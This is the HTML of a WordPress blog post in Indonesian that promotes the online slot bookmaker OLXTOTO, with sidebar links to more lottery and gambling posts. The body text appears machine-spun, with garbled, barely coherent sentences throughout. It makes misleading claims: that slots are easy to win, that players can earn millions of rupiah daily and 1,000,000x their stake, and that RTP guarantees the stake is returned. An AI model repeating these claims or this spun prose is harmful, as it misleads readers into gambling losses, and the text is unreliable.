/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=925' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-925 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dlanggu</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-925" class="entry entry-full post-925 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dlanggu							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Permainan simpel menang rata-rata digemari beberapa orang, misalnya slots uang asli. Permainan ini bisa ditaruhkan dimanapun serta setiap saat. Bettor dapat mempertanggungkan uang di bandar slots, pelayanan itu amat maksimal lantaran kerja-sama di antara agen dengan provider terbaik. Seperti apakah bandar populer sekarang maka dari itu ringan dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Perihal-perihal yang Butuh Dikenali Sebelumnya Memutuskan Bandar Slots Online</h2>
<p>Slots udah ada vs IOS, PC, sampai Android lantaran ditunjang metode HTML5. Permainan ini udah diperkembangkan 200 provider terpilih dari Asia atau Eropa. Anda harus memutuskan permainan dari basis terkenal supaya dapat memperoleh banyak uang. Ada sejumlah hal yang dijajakan permainan slots maka mesti diputuskan secara selective. Kenali berbagai perihal saat sebelum daftar ke web-site judi online supaya sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan service begitu penting dalam taruhan slots karena permainan ini jelas mesti gunakan sejumlah data penting saat register. Anda penting menegaskan kalaupun data seperti nomor telephone seluler, nomor rekening, sampai e-mail akan tidak bocor ke khalayak. Menegaskan keamanan dapat dengan langkah memandang penampakan website keseluruhannya atau mengecek alamat link. Bermain judi kian gampang, nyaman, serta hasilnya jelas janjikan sejumlah keuntungan.</p>
<p>2. Kecepatan<br />
Pelayanan super cepat menolong peserta mendatangkan banyak uang dengan demikian yakini kecepatan struktur waktu situs dijangkau atau saat main. Bila kecepatan telah teruji tidak bakal terjadi penyimpangan. Kemungkinan kemenangan semakin lebih besar saat permainan itu dicapai lewat situs terpilih. Umumnya perputaran reels serta pay line dapat bergerak lebih semakin cepat mendapat banyak hadiah seperti hari.</p>
<p>3. Keringanan Mekanisme<br />
Check mekanisme taruhan secara menyaksikan service yang memberikan dukungan betting. Peserta harus menegaskan jika provider dan biro judi menanggung tak hendak terjadi penyimpangan. Rata-rata hal demikian diikuti dengan akses konstan ke semua piranti. Bettor bisa membuka permainan lewat fitur mobile ataupun computer. Lantaran keluasaan itu, Anda dapat mendatangkan banyak uang dalam sekejap maka membantu betting sehari-hari.</p>
<p>4. Bisa terbuktikan Bayar<br />
Menunjukkan bila agen betul-betul bayar keuntungan pada pemain. Jangan sempat asal pasang biar di bandar sah. Check berapakah alat pembayaran yang dipakai buat menentukannya.<br />
Kebanyakan bukti bila agen serius bayar dilihat dari tambahan data negosiasi withdraw waktu sekian hari. Agen slots dapat dipercaya tentu dapat memperlihatkan data itu lantaran ditopang prosedur mutakhir dan aman. Berapa saja hasil taruhan bakal dilunasi oleh admin dalam jumlah yang serupa sesuai sama pengajuan. Tidak ada manipulasi di mekanisme yang menimbulkan kerugian pemain waktu betting.</p>
<p>5. Opsinya Banyak<br />
Cuma modal mobile-phone dan uang minimum Rp 20.000, player bisa permainkan games terpilih dari provider terkenal. Kerja-sama dengan beberapa puluh provider meringankan pemakai hingga bisa main dimana-mana. Modal itu dapat dipakai untuk modal menyingkirkan e-game simpel yang memiliki 5-7 gulungan. Peserta bakal terima 1000x- 5000x lipat dari modal sehabis menghimpun lambang multiplier sampai scatter.</p>
<p>Terkecuali itu beberapa games termashyur seperti great rhino megaways serta 5 lion megaways bisa dimainkan secara gampang. Anda cuman perlu daftar lebih dahulu serta mulai taruhan bermodalkan sedikitnya bet. Kemungkinan kemenangan tinggi sekali hal semacam itu disaksikan dari jumlahnya opsi diikuti tingkat volatility berlainan.</p>
<p>Main judi di bandar slots terpilih akan menolong peserta untung juta-an besar. Player dapat nikmati keuntungan banyak selesai mengalahkan 1-5 permainan dalam satu hari.</p>
<h2>
Type Permainan di Bandar Slots Terbaik dan Teknik Menang Taruhan</h2>
<p>Pada website bisa dipercaya, player bisa mendapati 3000-5000 permainan terdiri dalam ragam classic, multi pay line, megaways, dan masih ada banyak kembali. Seluruhnya jenis itu menjajakan keuntungan yang sensasional dalam sekejap. Tiap varian bisa dikorbankan dengan benar-benar simpel antara lainnya memanfaatkan modal sedikitnya 10000x lipat.</p>
<p>Ini type permainan yang disiapkan oleh situs terpilih Indonesia maka dari itu mendapati banyak untung.</p>
<p>1. Classic<br />
Macam classic dikenali dengan permainan yang miliki 3 reels serta 5 pay line. Beberapa jenis classic amat tenar di antaranya joker jewel, master joker, fafafa, three lucky star, serta masih ada banyak kembali.</p>
<p>Rasakan pengalaman main judi vs classic di website Indonesia bermodal 10.000 per baris. Meskipun tak kan free spin kemungkinan kemenangan masih begitu tinggi lantaran permainan itu mempunyai pay line sedikit. Diluar itu, tingkat volatility slots classic biasanya low serta sarana.</p>
<p>Player dapat kalahkan prosedur classic dalam beberapa saat. Akses website judi online terhebat yang bekerja sama-sama dengan spadegaming serta pragmatic play. Ke-2  basis itu telah meningkatkan begitu banyak jenis classic yang memberi keuntungan.</p>
<p>2. Video Slots<br />
Sesudah menyiapkan ragam classic, provider populer pun siapkan video slots. Umumnya, permainan itu udah memakai struktur pay anywhere juga punya struktur pay line yang modern. Anda dapat nikmati keuntungan yang besar dari beberapa video slots dimulai dari madame destiny, sweet bonanza, serta mahjong ways 2.</p>
<p>Umumnya, video slots tawarkan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu dicapai sehabis mendapati multiplier, scatter, dan wild hingga pemasukan begitu tinggi.</p>
<p>Anda dapat permainkan video slots terhebat secara tergabung ke web judi terkenal yang disokong oleh pragmatic play dan habanero. Anda akan memperoleh banyak uang dari beberapa varian janjikan.</p>
<p>3. Megaways<br />
Cicipi pengalaman main judi yang menggiurkan dengan langkah permainkan ragam megaways tiap hari. Rata-rata, slots megaways yang punyai 117649-200704 baris pembayaran peluang menang yang tinggi sekali. Dalam menyiapkan jenis itu, provider bekerja sama-sama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai menyiapkan macam megaways ditolong oleh big time gaming. Permainan pertama-kali yang memberikan keuntungan di antaranya great rhino megaways dan 5 lion megaways. Varian itu menjajakan hadiah 20000x lipat dibarengi 1.000.000x lipat.</p>
<p>Mencari web judi yang bekerja bersama-sama dengan pragmatic play agar dapat mainkan macam megaways. Keuntungan kian tinggi sewaktu player sukses mendapat multiplier dari permainan ragam megaways.</p>
<p>4. Klaster Pay<br />
Saat sebelum mainkan judi, player mesti memperhitungkan macam pay line karena memiliki pengaruh di kesempatan. Kalau menempatkan slots yang memiliki banyak pay line rata-rata susah dimenangi. Slots online klaster pay dapat menjadi satu diantara pilihan kalau pengin menang juta-an rupiah. Jenis klaster pay amat beri keuntungan yang lain merupakan sugar rush serta starlight princess.</p>
<p>Walau punyai 5 gulungan, jenis klaster pay terus beri keuntungan terutama untuk pemula. Pemain dapat sukses sampai mendapat untung juta-an rupiah bila sukses menyingkirkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap provider pun sediakan varian multi line yang dikenali sangatlah memberi keuntungan. Satu diantaranya varian mempunyai 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu sangatlah memberi keuntungan utamanya untuk pemula. Anda dapat mendapatkan uang banyak dengan mainkan slots versus uang asli.</p>
<p>Mengumpulkan uang dengan mainkan varian multi line di blog judi online uang asli. Player dapat menghasilkan uang asli sampai 100.000x lipat sehabis mainkan jenis 243 baris pay line.</p>
<h2>Mengenali Teknik Menang Taruhan Supaya Max Win Waktu Main di Bandar Slots</h2>
<p>Buat mendalami semuanya varian permainan, player dapat coba versus gratis memakai demonstrasi. Semua provider nyata siapkan demonstrasi untuk menolong pemula ataupun professional. Pelayanan itu, bebas akses lantaran telah ditambahkan saldo untuk latihan. Kalau sudah mengerti ketentuan e-game, teruskan taruhan vs uang asli agar sukses mendapatkan uang banyak. Pemasukan akan selalu bertambah saat lagi diputar sampai 100x lipat.</p>
<p>Di saat mulai taruhan, membuka permainan lalu click putar manual atau automatic. Kalau pengin diputar dengan manual tambah modal lebih dulu triknya ketok menu (+). Sehabis masukkan modal, langsung putar permainan berulang-kali.<br />
Seusai memutar lewat cara manual. Player bisa pula memanfaatkan tehnik automatis supaya lebih enteng menang, metodenya click auto play lalu mengatur berapakah perputaran yang bakal dipakai. Normalnya, player bisa memutar permainan mulai dengan 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar hingga sampai memperoleh keuntungan uang asli.</p>
<p>Sedikitnya bet slots uang asli mulai dengan Rp 500 per baris. Sehabis menempatkan taruhan 500 rupiah per baris player dapat memutar permainan bermodalkan 1 juta-an. Kesempatan kemenangan tinggi sekali saat player mempunyai modal serta memahami prosedur iGaming dari mula.</p>
<p>Permainkan judi slots uang asli sangatlah simpel, bahkan juga player dapat cari skema perputaran dari internet. Skema gacor itu dapat didapat sehari-hari dan siap untuk seluruhnya type slots dari provider populer.</p>
<p>Waktu e-game masih diputar, player bisa mencapai bonus perputaran tambahan mulai dengan 10-1000x. Keuntungan itu digapai sehabis keluarkan lambang scatter dalam sekejap. Kriteria mendapat tambahan 10 perputaran gratis metodenya mengeluarkan 3 scatter di dalam 1 perputaran. Umumnya, waktu free spin aktif player dapat terima keuntungan tambahan dari wild dan multiplier.</p>
<p>Tidak cuma mendapati free spin, waktu main slots ada substituting wild yang dapat dipakai untuk menduplikasi uang. Substituting wild umumnya mengganti nilai semua ikon multiplier, saat main slots PG soft wild dapat keluar di gulungan ke 2,3, serta 4. Tidak cuman hanya itu selainnya substituting wild juga ada expanding wild yang dapat melipatgandakan uang banyak.</p>
<p>Anda bisa mendapati free spin serta wild saat mainkan slots 5 gulungan di web Indonesia. Slots 5 gulungan terpilih rata-rata datang dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari games yang lain dari blog judi online uang asli, selesai menang player bakal terima hadiah serta RTP tinggi.</p>
<p>Normalnya, sesudah main permainan modal dapat dibalikkan sama sesuai RTP di antara 96, 97 dan 98%. Rasio RTP menanggung taruhan benar-benar beri keuntungan terutamanya untuk pemula. Kesempatan max win dapat didalami berdasar RTP dan tingkat volatility yang memberi keuntungan.</p>
<p>Apabila ingin memperoleh RTP paling tinggi, coba pasang taruhan pada slots RTP 98% dari habanero. Keuntungan semakin tambah tanpa henti sesudah berhasil mendapati lambang janjikan. Slots RTP 98% terpilih dari habanero di antaranya koi gates, fortune dog, London hunter, mighty medusa, dsb.</p>
<p>Penghasilan rerata slots habanero diantaranya sebesar x400 sampai x4.400.000 hingga ringan menang. Persiapkan cost taruhan sedikitnya 100 ribu buat mengawali taruhan biar sukses mendatangkan banyak uang dalam sebentar.</p>
<p>Kebanyakan, penerimaan pemain bakal diputuskan oleh jumlah multiplier, scatter, serta ikon yang lain. Apabila lambang keluar di dalam 1 perputaran pendapatan pemain akan bertambah secara automatic.</p>
<h2>
Daftar Provider Populer Simpatisan Bandar Slots Dapat dipercaya</h2>
<p>Bila Anda masuk ke situs terpilih, kebanyakan ada beberapa ribu permainan dari provider populer. Di bawah ini daftar provider simpatisan yang menyiapkan beberapa ratus judul slots terpilih sekarang ini.</p>
<p>1. Pragmatic Play<br />
Kalaupun cari provider amat gacor di Indonesia pastilah pragmatic play. Bandar slots pragmatic pula banyak sekali sebab daya magnet slots dari provider itu begitu tinggi. Anda dapat menciptakan keuntungan x5000 - x1.000.000 sesudah permainkan games vs uang asli. Permainan pragmatic dapat menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic sudah sah mendapat lisensi dari Malta, BMM, sampai ONJN. Itu berarti semua games bisa terbuktikan aman sepanjang 24jam tanpa ada rintangan. Tidak hanya itu, banyak hadiah yang diberi oleh provider itu antara lainnya miliki free spin, wild, sampai multiplier. Anda bakal untung banyak terus-terusan tanpa ada merasakan hambatan sehabis bermain permainan versus uang asli.</p>
<p>Banyak pula permainan terpilih diantaranya buffalo king, madame destiny, starlight princess, gates of Olympus, dsb. Dengan permainkan 1-2 permainan sekalian, player dapat terima pemasukan besar diantaranya capai beberapa puluh juta rupiah. Umumnya keuntungan di antara 5000x bonus free spin 50x dan substituting wild.</p>
<p>2. Habanero<br />
Ada provider amat komplet pada web Indonesia seperti habanero. Player akan terima keuntungan 4.400.000x lipat sesudah mainkan permainan dari provider itu. Beberapa permainan sangatlah popular dari provider itu diantaranya fortune dog serta macam yang lain. Kecuali fortune dog, player akan terima pemasukan dari London hunter, hot hot fruit, wealth inn, serta ada banyak kembali.</p>
<p>Rasio RTP yang disodori oleh provider itu sampai 98%, bila sudah menempatkan taruhan modal bakal dibalikkan sama sesuai RTP. Provider habanero sudah miliki sertifikat sah dari ONJN, BMM, iTech lab, serta instansi yang lain.</p>
<p>Temui situs habanero sah di Indonesia supaya bisa main bermodalkan sedikitnya 50.000. Pemasukan itu dapat menolong pemain max win dalam sebentar. Untuk memperoleh kemenangan paling tinggi Anda harus memutar permainan sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming banyak, ada beberapa pilihan permainan terdiri dalam mega moolah, immortal romance, gopher gold, serta fortune cookie. Games ciptaan microgaming udah punya jekpot terbagi dalam mini, minor, major, serta grand. Keuntungan yang dibuat di antaranya 50.000x lipat sampai dapat bertambah banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, serta multiplier seluruhnya elemen itu dapat diaktifkan dengan benar-benar ringan. Player bisa peluang mendalami permainan  dengan gratis gunakan demonstrasi. Disamping gunakan demonstrasi, player bisa memutar games secara automatis gunakan auto play.</p>
<p>4. Spadegaming<br />
Rasakan pengalaman main slots online vs classic serta multi line, banyak ada pilihan permainan janjikan di basis itu satu diantaranya three lucky star. Anda dapat menambah kekuatan kemenangan hingga sampai juta-an rupiah sehabis bermain versus uang asli. Spadegaming merupakan pemasok permainan terunggul misalnya dancing fever, brother kingdom, princess Wang, triple panda, serta masih ada banyak kembali.</p>
<p>Sekurang-kurangnya bet buat mengalahkan slots spade gaming mulai dengan 1000 per baris saat itu player mesti beli 100 perputaran biar sampai max win dalam beberapa saat. Penghasilan terus akan bertambah sesudah memperoleh kemenangan juta-an rupiah.</p>
<p>Selainnya 4 provider itu, masih ada banyak macam yang lain yang beri keuntungan seperti playtech, playson, evo play, serta masihlah banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-925 ] -->


<div class="vk_posts next-prev">

	<div id="post-924" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-924 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-dimembe/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Dimembe</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-926" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-926 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-dempo-selatan/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Dempo Selatan</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4425" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4425 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-Online-1024x585.jpg)"><a href="https://springjamfest.com/situs-togel-hk-resmi/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-Online-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/situs-togel-hk-resmi/">Situs Togel HK Resmi: Panduan Lengkap untuk Pemain Togel<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 15, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4426" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4426 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/12/Togel-4D-Jitu-1024x585.jpg)"><a href="https://springjamfest.com/prediksi-togel-hk-hari-ini/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/12/Togel-4D-Jitu-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-togel-hk-hari-ini/">Prediksi Togel HK Hari Ini: Analisis Angka Terbaik dan Strategi Bermain<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 14, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4427" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4427 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat 